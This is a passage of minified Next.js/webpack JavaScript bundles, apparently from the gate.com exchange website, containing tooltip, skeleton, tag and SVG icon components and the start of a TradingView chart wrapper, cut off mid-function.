e=(0,a.Ow)(h);if((0,a.Py)(e)||!(0,a.kK)(e))break;h=e}if(p.length&&(0,a.kK)(s)&&!s.matches("html,body")&&!u(s,l.floating)&&Array.from(p).every(e=>!u(h,e)))return;if((0,a.Re)(s)&&V){let t=(0,a.Py)(s),n=(0,a.Dx)(s),r=/auto|scroll/,o=t||r.test(n.overflowX),l=t||r.test(n.overflowY),i=o&&s.clientWidth>0&&s.scrollWidth>s.clientWidth,u=l&&s.clientHeight>0&&s.scrollHeight>s.clientHeight,c="rtl"===n.direction,d=u&&(c?e.offsetX<=s.offsetWidth-s.clientWidth:e.offsetX>s.clientWidth),f=i&&e.offsetY>s.clientHeight;if(d||f)return}let b=null==(t=i.current.floatingContext)?void 0:t.nodeId,E=x&&v(x.nodesRef.current,b).some(t=>{var n;return d(e,null==(n=t.context)?void 0:n.elements.floating)});if(d(e,l.floating)||d(e,l.domReference)||E)return;let y=x?v(x.nodesRef.current,b):[];if(y.length>0){let e=!0;if(y.forEach(t=>{var n;null==(n=t.context)||!n.open||t.context.dataRef.current.__outsidePressBubbles||(e=!1)}),!e)return}o(!1,e,"outside-press")}),Z=E(e=>{var t;let n=()=>{var t;P(e),null==(t=c(e))||t.removeEventListener(g,n)};null==(t=c(e))||t.addEventListener(g,n)});r.useEffect(()=>{if(!n||!s)return;i.current.__escapeKeyBubbles=R,i.current.__outsidePressBubbles=T;let e=-1;function t(e){o(!1,e,"ancestor-scroll")}function r(){window.clearTimeout(e),O.current=!0}function u(){e=window.setTimeout(()=>{O.current=!1},(0,a.Pf)()?5:0)}let c=f(l.floating);m&&(c.addEventListener("keydown",S?B:D,S),c.addEventListener("compositionstart",r),c.addEventListener("compositionend",u)),N&&c.addEventListener(g,z?Z:P,z);let d=[];return y&&((0,a.kK)(l.domReference)&&(d=(0,a.Kx)(l.domReference)),(0,a.kK)(l.floating)&&(d=d.concat((0,a.Kx)(l.floating))),!(0,a.kK)(l.reference)&&l.reference&&l.reference.contextElement&&(d=d.concat((0,a.Kx)(l.reference.contextElement)))),(d=d.filter(e=>{var t;return e!==(null==(t=c.defaultView)?void 0:t.visualViewport)})).forEach(e=>{e.addEventListener("scroll",t,{passive:!0})}),()=>{m&&(c.removeEventListener("keydown",S?B:D,S),c.removeEventListener("compositionstart",r),c.removeEventListener("compositionend",u)),N&&c.removeEventListener(g,z?Z:P,z),d.forEach(e=>{e.removeEventListener("scroll",t)}),window.clearTimeout(e)}},[i,l,m,N,g,n,o,y,s,R,T,D,S,B,P,z,Z]),r.useEffect(()=>{k.current=!1},[N,g]);let W=r.useMemo(()=>({onKeyDown:D,...h&&{[F[b]]:e=>{o(!1,e.nativeEvent,"reference-press")},..."click"!==b&&{onClick(e){o(!1,e.nativeEvent,"reference-press")}}}}),[D,o,h,b]),V=r.useMemo(()=>({onKeyDown:D,onMouseDown(){L.current=!0},onMouseUp(){L.current=!0},[K[g]]:()=>{k.current=!0}}),[D,g]);return r.useMemo(()=>s?{reference:W,floating:V}:{},[s,W,V])}(eP,{enabled:!eC})]),{x:eZ,y:eW}=null!==(n=eD.arrow)&&void 0!==n?n:{},[eV,eH]=(0,r.useState)(0);if((0,r.useEffect)(()=>{if(eN)return ez.reference.current&&ez.floating.current?(0,J.Me)(ez.reference.current,ez.floating.current,eF):void 0},[eN,eV,ez.reference,ez.floating,eF]),(0,Q.l)(()=>{eH(e=>e+1)},[eN]),!(0,H.kK)(b))throw Error("[Tooltip] children should be a valid element or component.");let eX=function(e){let t=r.useRef(void 0),n=r.useCallback(t=>{let n=e.map(e=>{if(null!=e){if("function"==typeof e){let n=e(t);return"function"==typeof n?n:()=>{e(null)}}return e.current=t,()=>{e.current=null}}});return()=>{n.forEach(e=>null==e?void 0:e())}},e);return r.useMemo(()=>e.every(e=>null==e)?null:e=>{t.current&&(t.current(),t.current=void 0),null!=e&&(t.current=n(e))},e)}([ez.setReference,(0,H.CA)(b),t]),eG=b.props,ej=(0,r.cloneElement)(b,{...eG,...eK({ref:eX,onMouseEnter:e=>{var t;null===(t=eG.onMouseEnter)||void 0===t||t.call(eG,e),null==eh||eh(),eR()},onMouseLeave:e=>{var t;null===(t=eG.onMouseLeave)||void 0===t||t.call(eG,e),null==eb||eb(),eT()},onFocus:e=>{var t;null===(t=eG.onFocus)||void 0===t||t.call(eG,e),eR()},onBlur:e=>{var t;null===(t=eG.onBlur)||void 0===t||t.call(eG,e),eT()}})}),[eU,eY]=(0,r.useState)(eN);(0,r.useEffect)(()=>{if(eN&&!eU)eY(!0);else if(!eN&&eU&&!eo){let e=setTimeout(()=>eY(!1),er);return()=>clearTimeout(e)}return()=>{}},[eN,eU,eo,er]);let eq={},[eJ,eQ="center"]=eO.split("-");if(N){let e={};"left"===eJ||"right"===eJ?(e="center"===eQ||"center"===_?{top:eW}:"end"===eQ?{bottom:k}:"start"===eQ?{top:k}:{},"left"===eJ?e.right=-R/2+2:e.left=-R/2+2,e.transform="rotate(135deg) skew(8deg, 8deg)"):(e="center"===eQ||"center"===_?{left:eZ}:"end"===eQ?{"--gui-tooltip-end-arrow-offset":(0,X.vl)("w",k)}:"start"===eQ?{"--gui-tooltip-start-arrow-offset":(0,X.vl)("w",k)}:{},"top"===eJ?e.bottom=-R/2+2:e.top=-R/2+2,e.transform="rotate(45deg) skew(8deg, 8deg)"),eq={position:"absolute",width:R,height:R,backgroundColor:"inherit",...e}}let e$={position:eB,top:null!=eA?eA:"",left:null!=eM?eM:"",zIndex:ea,opacity:eN?1:0,transition:"opacity ".concat(er,"ms ease-in-out"),pointerEvents:eN?"auto":"none",display:eN||eo?"block":"none",...void 0!==ec?{"--gui-tooltip-shift-offset":(0,X.vl)("w",ec)}:{}},e3=eU?o().createElement("div",{ref:ez.setFloating,"data-with-close":!!ei&&es||void 0,"data-multiline":ed||void 0,"data-side":eJ,"data-sub-placement":eQ,...eI({ref:ez.setFloating,className:(0,Y.W)(ew("tooltip").className,ep),style:{...e$,...ew("tooltip").style}}),onMouseEnter:eE,onMouseLeave:ey},w,N&&o().createElement("div",{ref:eS,"data-side":eJ,"data-sub-placement":eQ,...ew("arrow"),style:{...eq,...ew("arrow").style}}),!!ei&&es&&o().createElement(j.J,{size:"var(--gui-tooltip-close-size)",...ew("close"),onClick:ei},o().createElement("svg",{viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},o().createElement("path",{d:"M2.5 9.5L6 6M9.5 2.5L6 6M6 6L9.5 9.5M6 6L2.5 2.5",stroke:"currentColor",strokeWidth:"1.2",strokeLinecap:"round",strokeLinejoin:"round"})))):null;return el?"undefined"==typeof window?b:o().createElement(o().Fragment,null,ej,(0,l.createPortal)(e3,document.body)):o().createElement(o().Fragment,null,ej,e3)})},71641:function(e,t,n){"use strict";n.d(t,{O:function(){return p}});var r=n(39320),o=n(37667),l=n.n(o),a=n(90257),i=n(11846),s=n(96521),u=(0,i.F4)({to:{backgroundPositionX:"-20%"}}),c=(0,s.k)(function(){return{root:{display:"inline-block",borderRadius:"var(".concat(d.SKELETON_RADIUS,")"),position:"relative",overflow:"hidden",background:"var(".concat(d.SKELETON_BG,")"),backgroundSize:"200% 100%",backgroundPositionX:"120%",backgroundImage:"linear-gradient(\n        100deg,\n        transparent 40%,\n        var(".concat(d.SKELETON_WAVE_BG,") 50%,\n        transparent 60%\n      )"),animation:"".concat(u," var(").concat(d.SKELETON_ANIMATION_DURING,") infinite ease-in-out")}}}),d={SKELETON_ANIMATION_DURING:"--gui-skeleton-animation-during",SKELETON_RADIUS:"--gui-skeleton-radius",SKELETON_BG:"--gui-skeleton-bg",SKELETON_WAVE_BG:"--gui-skeleton-wave-bg"},f=function(e){var t=e.duration,n=e.radius,o=e.bg,l=e.waveBg;return(0,r._x)((0,r._x)((0,r._x)((0,r._x)({},d.SKELETON_ANIMATION_DURING,t+"ms"),d.SKELETON_RADIUS,n),d.SKELETON_BG,o),d.SKELETON_WAVE_BG,l)},m=n(27355),v=["bg","waveBg","duration","radius","classNames","className","styles","style","unstyled","applyColorVariable"],p=(0,o.forwardRef)(function(e,t){var n=e.bg,o=e.waveBg,i=e.duration,s=e.radius,u=e.classNames,d=e.className,p=e.styles,g=e.style,h=e.unstyled,b=e.applyColorVariable,E=(0,r.Kd)(e,v),y=c({},{classNames:u,styles:p,unstyled:h,name:"Skeleton"}),w=y.classes,C=y.cx;return l().createElement(a.x,(0,r.Zj)({style:(0,r.Zj)((0,r.Zj)({},f({duration:void 0===i?2e3:i,radius:void 0===s?"2px":s,bg:void 0===n?"var(--gui-color-internal-2)":n,waveBg:void 0===o?"var(--gui-color-internal-1)":o})),g||{}),className:C(w.root,void 0===d?"":d,m.X2,void 0!==b&&b?m.kK:void 0),ref:t},E),E.children)})},61276:function(e,t,n){"use strict";n.d(t,{V:function(){return f}});var r=n(39320),o=n(37667),l=n.n(o),a=n(8517),i=n(38441),s=n(96521),u=n(27355),c=(0,s.k)(function(e,t){var n=t.h,o=t.isH5MappingAppStyle,l=t.breakpoints;return(0,u.bd)(function(e){return(0,r.Kb)(e),{root:{border:"none"},inner:{},leftSection:{display:"flex",alignItems:"center",marginRight:"4px"},rightSection:{marginLeft:"2px",display:"flex",alignItems:"center"}}},{},[].concat((0,r.u)(o&&(0,u.hj)(n)&&24===n?[{maxWidth:"md",styles:{root:{height:"20px"}}}]:[]),(0,r.u)(l)),u.v)}),d=["label","color","type","styles","classNames","isH5MappingAppStyle","breakpoints"],f=function(e){var t=(0,a.rZ)(),n=e.label,o=e.color,s=e.type,u=e.styles,f=e.classNames,m=e.isH5MappingAppStyle,v=void 0===m?t.other.isH5MappingAppStyle:m,p=e.breakpoints,g=(0,r.Kd)(e,d),h=c({h:e.h||24,breakpoints:void 0===p?[]:p,isH5MappingAppStyle:v},{styles:u,classNames:f,name:"Tag"}).classes;return l().createElement(i.C,(0,r.Zj)((0,r.Zj)((0,r.Zj)({},"outlined"===s?{bg:"transparent"}:{bg:"var(--gui-color-neutral-2)"}),{},{c:o||"var(--gui-color-text-1)",tt:"none",ff:"inherit",w:"fit-content",radius:4,fw:400,fz:12,h:24,pl:8,pr:8},g),{},{classNames:h}),e.children||n)}},66177:function(e,t,n){"use strict";n.d(t,{Y:function(){return l}});var r=n(37667),o=n(22845);function l(e,t){var n=(0,r.useRef)(e);(0,o.P)(function(){n.current=e},[e]),(0,r.useEffect)(function(){if(null!==t){var e=setInterval(function(){n.current()},t);return function(){clearInterval(e)}}},[t])}},82090:function(e,t,n){"use strict";n.d(t,{C:function(){return r}});var r=function(){return"undefined"!=typeof window}},56405:function(e,t,n){"use strict";n.d(t,{x:function(){return l}});var r=Object.prototype.toString;function o(e,t){return r.call(e)==="[object ".concat(t,"]")}function l(e){return Array.isArray(e)||o(e,"String")?0===e.length:e instanceof Map||e instanceof Set?0===e.size:!!(null!==e&&o(e,"Object"))&&0===Object.keys(e).length}},60742:function(e,t,n){e.exports=window.DOMPurify||(window.DOMPurify=n(19891).default||n(19891))},66710:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(37667),o=n(61603),l=n(13725);let a={display:"block"},i=({size:e=16,color:t,useVw:n,useRem:i,disableSSR:s,noDefaultStyle:u,style:c,...d})=>{let f=u?{}:a,m=c?{...f,...c}:f;return r.createElement(l.Z,{disableSSR:s},r.createElement("svg",{"data-icon-id":"icon-CEX_Passkey","data-icon-group":"GateUserCenter","data-icon-version":"0.13.1",viewBox:"0 0 1024 1024",width:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),height:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),style:m,...d},r.createElement("path",{d:"M512 472.917333a170.666667 170.666667 0 1 0 0-341.333333 170.666667 170.666667 0 0 0 0 341.333333zM554.666667 554.666667H373.973333A203.306667 203.306667 0 0 0 170.666667 757.973333v70.272a42.666667 42.666667 0 0 0 42.666666 42.666667h426.666667V725.333333a213.034667 213.034667 0 0 1-85.333333-170.666666zM896 554.666667a128.042667 128.042667 0 0 1-90.794667 122.496L853.333333 725.333333l-42.666666 42.666667 42.666666 42.666667-74.837333 85.333333L725.333333 832v-156.586667A128.042667 128.042667 0 1 1 896 554.666667z m-128 42.666666a42.666667 42.666667 0 1 0 0-85.333333 42.666667 42.666667 0 0 0 0 85.333333z",fill:(0,o.m)(t,0,"currentColor")})))}},49816:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(37667),o=n(61603),l=n(13725);let a={display:"block"},i=({size:e=16,color:t,useVw:n,useRem:i,disableSSR:s,noDefaultStyle:u,style:c,...d})=>{let f=u?{}:a,m=c?{...f,...c}:f;return r.createElement(l.Z,{disableSSR:s},r.createElement("svg",{"data-icon-id":"icon-CEX_circlefilled_info","data-icon-group":"GateFinance","data-icon-version":"0.13.1",viewBox:"0 0 1024 1024",width:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),height:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),style:m,...d},r.createElement("path",{d:"M512 938.666667c235.648 0 426.666667-191.018667 426.666667-426.666667S747.648 85.333333 512 85.333333 85.333333 276.352 85.333333 512s191.018667 426.666667 426.666667 426.666667z m59.904-525.184h4.522667c-8.021333 39.210667-19.2 77.056-30.378667 114.773333-17.066667 57.6-34.005333 114.944-39.424 176.298667 1.28 1.28 1.834667 1.834667 2.517333 2.090666a6.272 6.272 0 0 0 1.962667 0.170667c19.925333 7.978667 34.346667-13.738667 46.506667-32 8.533333-12.8 15.914667-23.936 23.338666-22.186667 20.309333 4.522667-13.482667 40.618667-18.005333 45.141334-18.048 22.570667-51.84 63.189333-92.373333 63.189333-29.312 0-58.624-17.962667-54.101334-65.450667 2.944-31.018667 15.530667-70.656 27.648-108.885333 6.4-20.224 12.757333-40.106667 17.408-58.069333l3.114667-11.349334c10.410667-37.717333 18.688-67.626667-34.645333-67.626666v-11.306667c20.309333-7.893333 45.653333-10.154667 70.997333-12.373333 25.344-2.261333 50.688-4.522667 70.912-12.416z m-41.045333-140.586667a49.493333 49.493333 0 0 1 27.562666-8.362667 49.962667 49.962667 0 0 1 49.578667 49.664 49.706667 49.706667 0 0 1-59.264 48.725334 49.536 49.536 0 0 1-36.138667-67.712c3.754667-9.088 10.112-16.853333 18.261334-22.314667z",fill:(0,o.m)(t,0,"currentColor")})))}},97814:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(37667),o=n(61603),l=n(13725);let a={display:"block"},i=({size:e=16,color:t,useVw:n,useRem:i,disableSSR:s,noDefaultStyle:u,style:c,...d})=>{let f=u?{}:a,m=c?{...f,...c}:f;return r.createElement(l.Z,{disableSSR:s},r.createElement("svg",{"data-icon-id":"icon-CEX_circlefilled_success","data-icon-group":"GateFinance","data-icon-version":"0.13.1",viewBox:"0 0 1024 1024",width:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),height:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),style:m,...d},r.createElement("path",{d:"M512 938.666667c235.648 0 426.666667-191.018667 426.666667-426.666667S747.648 85.333333 512 85.333333 85.333333 276.352 85.333333 512s191.018667 426.666667 426.666667 426.666667z m185.429333-572.928a21.333333 21.333333 0 0 1 30.165334 0l30.165333 30.165333a21.333333 21.333333 0 0 1 0 30.208l-264.917333 264.874667a42.666667 42.666667 0 0 1-60.330667 0l-152.917333-152.917334a21.333333 21.333333 0 0 1 0-30.165333l30.165333-30.165333a21.333333 21.333333 0 0 1 30.208 0l122.709333 122.752 234.752-234.752z",fill:(0,o.m)(t,0,"currentColor")})))}},40035:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(37667),o=n(61603),l=n(13725);let a={display:"block"},i=({size:e=16,color:t,useVw:n,useRem:i,disableSSR:s,noDefaultStyle:u,style:c,...d})=>{let f=u?{}:a,m=c?{...f,...c}:f;return r.createElement(l.Z,{disableSSR:s},r.createElement("svg",{"data-icon-id":"icon-CEX_down_fill","data-icon-group":"GateFinance","data-icon-version":"0.13.1",viewBox:"0 0 1024 1024",width:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),height:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),style:m,...d},r.createElement("path",{d:"M744.106667 439.68l-205.610667 253.013333a34.133333 34.133333 0 0 1-52.992 0l-205.610667-253.013333A34.133333 34.133333 0 0 1 306.346667 384h411.306666a34.133333 34.133333 0 0 1 26.453334 55.68z",fill:(0,o.m)(t,0,"currentColor")})))}},74245:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(37667),o=n(61603),l=n(13725);let a={display:"block"},i=({size:e=16,color:t,useVw:n,useRem:i,disableSSR:s,noDefaultStyle:u,style:c,...d})=>{let f=u?{}:a,m=c?{...f,...c}:f;return r.createElement(l.Z,{disableSSR:s},r.createElement("svg",{"data-icon-id":"icon-CEX_Hide","data-icon-group":"GateFinance","data-icon-version":"0.13.1",viewBox:"0 0 1024 1024",width:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),height:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),style:m,...d},r.createElement("path",{d:"M140.501333 793.002667a21.333333 21.333333 0 0 0 0 30.165333l60.330667 60.330667a21.333333 21.333333 0 0 0 30.165333 0L883.498667 230.997333a21.333333 21.333333 0 0 0 0-30.165333l-60.330667-60.330667a21.333333 21.333333 0 0 0-30.165333 0l-98.645334 98.645334a322.474667 322.474667 0 0 0-388.778666 18.218666l-285.44 237.866667a21.845333 21.845333 0 0 0 0 33.536l209.749333 174.805333-89.386667 89.429334z m190.378667-190.421334a201.514667 201.514667 0 0 1 269.568-269.568l-269.568 269.568zM718.421333 766.634667a322.517333 322.517333 0 0 1-333.781333 48.597333l101.205333-101.248a201.514667 201.514667 0 0 0 226.005334-226.005333l128.768-128.768 163.242666 136.021333a21.845333 21.845333 0 0 1 0 33.536l-285.44 237.866667z",fill:(0,o.m)(t,0,"currentColor")})))}},38427:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(37667),o=n(61603),l=n(13725);let a={display:"block"},i=({size:e=16,color:t,useVw:n,useRem:i,disableSSR:s,noDefaultStyle:u,style:c,...d})=>{let f=u?{}:a,m=c?{...f,...c}:f;return r.createElement(l.Z,{disableSSR:s},r.createElement("svg",{"data-icon-id":"icon-CEX_Refresh","data-icon-group":"GateFinance","data-icon-version":"0.13.1",viewBox:"0 0 1024 1024",width:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),height:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),style:m,...d},r.createElement("path",{d:"M224 512a288 288 0 0 1 462.037333-229.504L609.706667 358.826667a8.533333 8.533333 0 0 0 6.058666 14.549333h214.058667a21.333333 21.333333 0 0 0 21.333333-21.333333V137.941333a8.533333 8.533333 0 0 0-14.549333-6.058666l-74.666667 74.666666a394.666667 394.666667 0 1 0 144.128 326.741334 20.48 20.48 0 0 0-20.778666-21.290667h-64a22.613333 22.613333 0 0 0-22.101334 21.333333A288 288 0 0 1 224 512z",fill:(0,o.m)(t,0,"currentColor")})))}},35101:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(37667),o=n(61603),l=n(13725);let a={display:"block"},i=({size:e=16,color:t,useVw:n,useRem:i,disableSSR:s,noDefaultStyle:u,style:c,...d})=>{let f=u?{}:a,m=c?{...f,...c}:f;return r.createElement(l.Z,{disableSSR:s},r.createElement("svg",{"data-icon-id":"icon-CEX_Scan","data-icon-group":"GateFinance","data-icon-version":"0.13.1",viewBox:"0 0 1024 1024",width:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),height:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),style:m,...d},r.createElement("path",{d:"M256 256h128a21.333333 21.333333 0 0 0 21.333333-21.333333v-85.333334A21.333333 21.333333 0 0 0 384 128H234.666667A106.666667 106.666667 0 0 0 128 234.666667V384a21.333333 21.333333 0 0 0 21.333333 21.333333h85.333334A21.333333 21.333333 0 0 0 256 384V256z m362.666667-106.666667A21.333333 21.333333 0 0 1 640 128h149.333333A106.666667 106.666667 0 0 1 896 234.666667V384a21.333333 21.333333 0 0 1-21.333333 21.333333h-85.333334A21.333333 21.333333 0 0 1 768 384V256h-128a21.333333 21.333333 0 0 1-21.333333-21.333333v-85.333334zM725.333333 554.666667a21.333333 21.333333 0 0 1-21.333333 21.333333h-384A21.333333 21.333333 0 0 1 298.666667 554.666667v-85.333334a21.333333 21.333333 0 0 1 21.333333-21.333333h384a21.333333 21.333333 0 0 1 21.333333 21.333333v85.333334zM128 789.333333V640a21.333333 21.333333 0 0 1 21.333333-21.333333h85.333334a21.333333 21.333333 0 0 1 21.333333 21.333333v128h128a21.333333 21.333333 0 0 1 21.333333 21.333333v85.333334a21.333333 21.333333 0 0 1-21.333333 21.333333H234.666667A106.666667 106.666667 0 0 1 128 789.333333z m640-21.333333v-128a21.333333 21.333333 0 0 1 21.333333-21.333333h85.333334a21.333333 21.333333 0 0 1 21.333333 21.333333v149.333333a106.666667 106.666667 0 0 1-106.666667 106.666667H640a21.333333 21.333333 0 0 1-21.333333-21.333333v-85.333334a21.333333 21.333333 0 0 1 21.333333-21.333333h128z",fill:(0,o.m)(t,0,"currentColor")})))}},61864:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(37667),o=n(61603),l=n(13725);let a={display:"block"},i=({size:e=16,color:t,useVw:n,useRem:i,disableSSR:s,noDefaultStyle:u,style:c,...d})=>{let f=u?{}:a,m=c?{...f,...c}:f;return r.createElement(l.Z,{disableSSR:s},r.createElement("svg",{"data-icon-id":"icon-CEX_Show","data-icon-group":"GateFinance","data-icon-version":"0.13.1",viewBox:"0 0 1024 1024",width:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),height:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),style:m,...d},r.createElement("path",{d:"M512 624.64a112.853333 112.853333 0 1 0 0-225.706667 112.853333 112.853333 0 0 0 0 225.706667z",fill:(0,o.m)(t,0,"currentColor")}),r.createElement("path",{d:"M20.138667 495.232l285.44-237.866667a322.432 322.432 0 0 1 412.842666 0l285.44 237.866667a21.845333 21.845333 0 0 1 0 33.536l-285.44 237.866667a322.432 322.432 0 0 1-412.842666 0l-285.44-237.866667a21.845333 21.845333 0 0 1 0-33.536z m693.461333 18.944a201.514667 201.514667 0 1 0-403.029333 0 201.514667 201.514667 0 0 0 403.029333 0z",fill:(0,o.m)(t,1,"currentColor")})))}},55393:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(37667),o=n(61603),l=n(13725);let a={display:"block"},i=({size:e=16,color:t,useVw:n,useRem:i,disableSSR:s,noDefaultStyle:u,style:c,...d})=>{let f=u?{}:a,m=c?{...f,...c}:f;return r.createElement(l.Z,{disableSSR:s},r.createElement("svg",{"data-icon-id":"icon-CEX_up_fill","data-icon-group":"GateFinance","data-icon-version":"0.13.1",viewBox:"0 0 1024 1024",width:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),height:n?((e||0)/375*100).toFixed(5)+"vw":e+(i?"rem":"px"),style:m,...d},r.createElement("path",{d:"M744.106667 584.32l-205.610667-253.013333a34.133333 34.133333 0 0 0-52.992 0l-205.610667 253.013333A34.133333 34.133333 0 0 0 306.346667 640h411.306666a34.133333 34.133333 0 0 0 26.453334-55.68z",fill:(0,o.m)(t,0,"currentColor")})))}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-856fd13e-47b59a6ad05b9efc.js
body_size: 18312
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6790],{38401:function(t,e,i){i.d(e,{CR:function(){return tC.CR},r2:function(){return tu},tl:function(){return td},v_:function(){return tw},EO:function(){return I},NF:function(){return u},OG:function(){return tD},RX:function(){return M},Ul:function(){return tV},$r:function(){return b},LW:function(){return y.LW},a$:function(){return m.a},iZ:function(){return f.iZ},v8:function(){return y.v8},Kw:function(){return t_},uu:function(){return tc},qi:function(){return f.qi},gh:function(){return f.gh},ML:function(){return tH.ML},bz:function(){return y.bz},_W:function(){return f._W},zY:function(){return f.zY},dx:function(){return f.dx},j5:function(){return f.j5},el:function(){return f.el},Dg:function(){return f.Dg}});var r,o,a,s=i(97458),n=i(37667),l=i(79966);let h=l.ZP.div.withConfig({displayName:"LoadingComponent__LoadingWrapperStyle",componentId:"sc-905f21ad-0"})(["position:relative;height:100%;font-size:0;"]),d=l.ZP.div.withConfig({displayName:"LoadingComponent__LoadingPageWrapperBounce",componentId:"sc-905f21ad-1"})(["position:absolute;transform:translate(-50%,-50%);left:50%;top:45%;"]),u=t=>{let{rectWidth:e=8,rectHeight:i=8,fill:r="#2354E6"}=t,o=5*e;return(0,s.jsx)(h,{children:(0,s.jsx)(d,{children:(0,s.jsxs)("svg",{x:"0px",y:"0px",width:o,height:i,viewBox:"0 0 ".concat(o," ").concat(i),children:[(0,s.jsx)("rect",{x:"0",y:"0",width:e,height:i,fill:r,children:(0,s.jsx)("animate",{attributeName:"opacity",attributeType:"XML",values:"1; .3; 1",begin:"0s",dur:"0.8s",repeatCount:"indefinite"})}),(0,s.jsx)("rect",{x:2*e,y:"0",width:e,height:i,fill:r,children:(0,s.jsx)("animate",{attributeName:"opacity",attributeType:"XML",values:"1; .3; 1",begin:"0.27s",dur:"0.8s",repeatCount:"indefinite"})}),(0,s.jsx)("rect",{x:4*e,y:"0",width:e,height:i,fill:r,children:(0,s.jsx)("animate",{attributeName:"opacity",attributeType:"XML",values:"1; .3; 1",begin:"0.54s",dur:"0.8s",repeatCount:"indefinite"})})]})})})},c=l.ZP.div.withConfig({displayName:"TVStyle__ChartWrapper",componentId:"sc-95173f5f-0"})(["width:100%;height:100%;position:relative;display:",";"],t=>{let{$block:e}=t;return e?"block":"none"}),_=l.ZP.div.withConfig({displayName:"TVStyle__ChartLoading",componentId:"sc-95173f5f-1"})(["position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden;z-index:1;background-color:var(--color-bg-primary);align-item:center;justify-content:center;display:",";"],t=>{let{$reday:e}=t;return e?"none":"flex"}),v=l.ZP.div.withConfig({displayName:"TVStyle__Chart",componentId:"sc-95173f5f-2"})(["display:flex;flex-direction:column;position:relative;padding:0;height:100%;"]);var f=i(70254),p=i(71760),g=i(50930),y=i(73508),m=i(96082),w=i(8023);let b=(0,n.forwardRef)((t,e)=>{var i;let{isShow:r=!0,symbol:o,tvSavedCacheKey:a,cssVersion:l,enabledFeatures:h,disabledFeatures:d,resolutions:b,generateOverrides:S,getSymbolInfo:C,getBars:x,getTimescaleMarks:P,subscribeBars:T,unsubscribeBars:M,savedDataAction:I,tvSavedDB:L,searchSymbols:R,searchSymbolTypes:D,currentResolution:V,reInitTV:H,symbol_search_complete:A,tvWidget:k,setTvWidget:F,chartReady:W,setChartReady:B,supportsTimescaleMarks:E,formatContinuousDecimal:O,timezone:j}=t,{locale:z}=(0,p.useRouter)(),N=(0,n.useRef)(),[Z,q]=(0,n.useState)(()=>{if(!a)return null;let t=localStorage.getItem(a);return t?(0,y.Vt)(JSON.parse(t)):null});(0,g.Z)("beforeunload",()=>{if(k)try{(0,y.LW)({tvWidget:k,tvDataCacheKey:a,saveDataAction:I})}catch(t){}});let U=(0,n.useCallback)((t,e)=>{W&&(null==k||k.changeTheme(t?"Dark":"Light"),setTimeout(()=>{let t=(0,y.v8)({savedData:Z,state:"useDefaultBgColor",generateOverrides:S,isDefaultRiseColor:e});null==k||k.applyOverrides(t.overrides),(0,y.fm)({tvWidget:k}),(0,y.LW)({tvWidget:k,tvDataCacheKey:a,saveDataAction:I})},0))},[W,S,Z,I,a,k]);(0,n.useImperativeHandle)(e,()=>({setSavedData:q,changeThemeSkin:U})),(0,n.useEffect)(()=>{var t,e;B((null==k?void 0:null===(t=k._iFrame)||void 0===t?void 0:t.contentWindow)!==null&&(null==k?void 0:null===(e=k._iFrame)||void 0===e?void 0:e.contentWindow)!==void 0)},[B,null==k?void 0:null===(i=k._iFrame)||void 0===i?void 0:i.contentWindow]);let K={onReady:t=>{let e={supported_resolutions:(0,f.el)(b)};R&&(e.supports_search=!0,D&&(e.symbols_types=D)),E&&(e.supports_timescale_marks=!0),setTimeout(()=>t(e),0)},resolveSymbol:(t,e)=>{let i=C(t);setTimeout(function(){e(i)},0)},getBars:x,subscribeBars:T,unsubscribeBars:M,searchSymbols:R,getTimescaleMarks:P};return(0,n.useEffect)(()=>{if(!H)return;let t=(0,f.gh)(),e={debug:!1,fullscreen:!1,timezone:null!=j?j:f.Dg,autosize:!0,symbol:o,interval:V||(0,f.iZ)(),container:N.current,saved_data:Z,datafeed:K,custom_css_url:"/css/tradingview_v22_trade.css?v=".concat(l),library_path:"/js/charting_library_v22/",locale:(0,f.dx)(w.Jz[z]||"en"),custom_formatters:{priceFormatterFactory:t=>O?{format:e=>{var i;return O(String(e),Math.log(null!==(i=null==t?void 0:t.pricescale)&&void 0!==i?i:0)/Math.log(10))}}:null},enabled_features:["study_templates","hide_last_na_study_output","disable_resolution_rebuild","items_favoriting"],disabled_features:["save_chart_properties_to_local_storage","header_widget","volume_force_overlay","display_market_status","popup_hints","legend_context_menu","timeframes_toolbar","symbol_search_hot_key","symbol_info"],symbol_search_request_delay:1e3,client_id:"tradingview.com",user_id:"public_user_id",theme:t?"Dark":"Light",loading_screen:{backgroundColor:t?"#0C0C0F":"#FCFCFC"},studies_overrides:{...(0,y.v8)({savedData:Z,generateOverrides:S}).studies_overrides},custom_indicators_getter:function(t){return 